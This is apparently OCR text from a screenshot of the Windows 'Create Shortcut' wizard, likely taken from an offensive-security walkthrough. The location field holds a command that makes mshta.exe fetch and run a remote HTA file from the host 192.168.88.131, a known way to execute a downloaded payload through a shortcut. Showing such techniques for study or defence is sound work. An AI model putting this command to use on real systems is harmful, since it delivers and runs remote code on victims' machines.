 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers or
Internet addresses.
Type the location of the item:
%SystemRoot%\system32\mshta.exe http://192.168.88.131/Queen/M.hta
Browse...
Click Next to continue.
Next
Cancel